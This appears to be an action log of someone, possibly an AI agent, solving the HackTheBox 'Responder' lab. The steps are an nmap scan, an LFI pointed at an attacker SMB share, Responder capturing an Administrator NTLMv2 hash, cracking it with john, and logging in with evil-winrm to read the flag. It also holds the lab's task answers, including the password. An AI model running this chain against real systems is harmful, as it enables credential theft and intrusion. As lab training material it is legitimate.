
- Scroll the Starting Point page down to the Responder machine and its target IP
scroll(down, 3)

- Enter an nmap command scanning all ports of the target with -sC, -sV, -T5 and -Pn
text(nmap -p- -sC -sV 10.129.46.125)

text(s)

text(C)

text(-s)

text(V -T)

text(5)

text(-Pn)

mouse_move(598, 111)

mouse_move(48, 134)

- Submit 3 as Task 1's open TCP port count and scroll down
click(637, 333)

scroll(down, 3)

text(http://)

text(http://10.129.217.197)

text(unika.htb/)

mouse_move(437, 234)

- Open /etc/hosts in nano and add the line '10.129.217.197 unika.htb'
text(nano /etc/hosts)

key(Enter)

text(10.129.217.197)

text(unik)

text(a.htb)

mouse_move(92, 38)

- Submit unika.htb as Task 2's redirect domain and scroll down to Task 3
text(unika.htb)

click(637, 355)

scroll(down, 3)

mouse_move(630, 183)

- Open the Unika site's EN language menu and load another language version
click(656, 65)

click(757, 91)

- Submit php as Task 3's scripting-language answer and scroll down
click(637, 236)

scroll(down, 3)

- Load Unika's German version, dismiss the translate prompt, and select the URL's page parameter
click(762, 65)

click(767, 90)

click(699, 100)

double_click(359, 38)

- Submit Task 4's URL parameter answer and scroll down to the Task 5 LFI question
click(637, 285)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

drag(404, 249, 548, 249)

click(699, 99)

- Submit the Task 5 LFI traversal answer and scroll down to Task 6
click(636, 277)

scroll(down, 3)

mouse_move(442, 256)

- Run ip a and select the tun0 VPN address 10.10.16.189
text(ip a)

mouse_move(141, 201)

mouse_move(118, 242)

double_click(134, 232)

double_click(135, 232)

- Set the unika.htb page parameter to the remote address 10.10.16.189 and load it
text(0.10.16.189/)

text(1)

key(Enter)

mouse_move(148, 65)

mouse_move(309, 80)

mouse_move(400, 84)

click(353, 37)

text(//10.10.14.6/somefile)

mouse_move(351, 276)

text(189)

- Submit //10.10.14.6/somefile as Task 6's answer and scroll to Task 7
text(//10.10.14.6/somefile)

click(638, 296)

scroll(down, 3)

- Google 'ntml', accept the cookie notice, then search 'what does ntml stand for'
text(tml)

click(657, 451)

mouse_move(499, 234)

mouse_move(618, 243)

click(180, 71)

click(246, 158)

mouse_move(264, 241)

- Enter and submit 'windows new technology lan manager' as Task 7's answer
click(117, 20)

mouse_move(518, 300)

text(windows new technologie lan m)

text(anager)

click(637, 281)

click(637, 202)

mouse_move(490, 192)

- Select the 'Windows New Technology LAN Manager' expansion in Google's results
click(110, 20)

drag(139, 146, 427, 147)

- Submit the capitalised and shortened NTLM expansions, then start retyping 'new techno'
click(636, 175)

mouse_move(700, 177)

mouse_move(500, 207)

double_click(548, 175)

click(637, 175)

text(new)

text(technology la)

- Submit 'new technology lan manager' as Task 7's answer and scroll to Task 8
text(n mane)

click(637, 175)

click(638, 175)

scroll(down, 3)

mouse_move(487, 205)

- Enter and submit '-I' as the Task 8 Responder flag answer
click(437, 252)

text(-I)

click(637, 251)

- Launch Responder on tun0 with 'responder -I tun0 -b 10.129.166.239'
text(responder -I tun0 -b 10.129.166.239)

text(0 -b 10.129.166.239)

mouse_move(360, 291)

- Close the Google tab and reload the Unika page including //10.10.16.189/somefile to capture the hash
click(283, 19)

click(92, 37)

click(377, 38)

mouse_move(362, 520)

- Save the captured Administrator NTLMv2 hash into hash.txt using nano
text(hs)

text(ash.txt)

key(Enter)

key(ctrl+x)

text(john --wordlist=/usr/share/wordlists/seclists/Passwords/Leaked-Databases/rockyou.txt hash)

text(.txt hash.txt)

mouse_move(838, 55)

mouse_move(472, 44)

mouse_move(749, 90)

mouse_move(404, 80)

text(jon)

mouse_move(754, 73)

key(Return)

mouse_move(575, 37)

text(evil-winrm -i 10.129.82.30 -u Administrator -p badminton)

text(rm -i 10.129.82.30 -u Administrator -p badminton)

mouse_move(507, 109)

mouse_move(507, 90)

text(-u)

text(" ")

text(A)

text(dminist)

text(rator)

text(-p)

text(badminton)

mouse_move(280, 140)

text(dir)

mouse_move(305, 165)

- List the Administrator home folder and its empty Desktop, then move up to C:\Users
text(cd ..)

text(dir)

text(dir Desktop)

text(cd ..)

- List C:\Users, enter mike's folder and list his Desktop contents
text(dir)

key(Enter)

mouse_move(406, 129)

text(cd m)

text(ike/)

text(")

text(dir)

text(cd)

text(Desktop/)

text(dir)

- Print C:/Users/mike/Desktop/flag.txt with type and copy the flag hash
double_click(323, 389)

text(ca)

text(ty)

text(pe)

text(fl)

text("C:/Users/mike/Desktop/flag.txt")

key(Enter)

double_click(131, 44)

- Answer Task 9 with 'john the ripper' and Task 10 with 'badminton'
scroll(down, 3)

mouse_move(575, 320)

drag(486, 324, 622, 324)

click(360, 342)

mouse_move(467, 351)

text(john the)

text(ripper)

text(badminton)

click(637, 297)

- Submit 5985 as the WinRM port answer for Task 11
double_click(408, 307)

mouse_move(583, 308)

double_click(414, 318)

mouse_move(631, 362)

text(5985)

click(637, 348)

- Scroll to the root flag and dismiss the 'Responder has been Pwned!' dialog
scroll(down, 3)

click(512, 429)

mouse_move(548, 201)
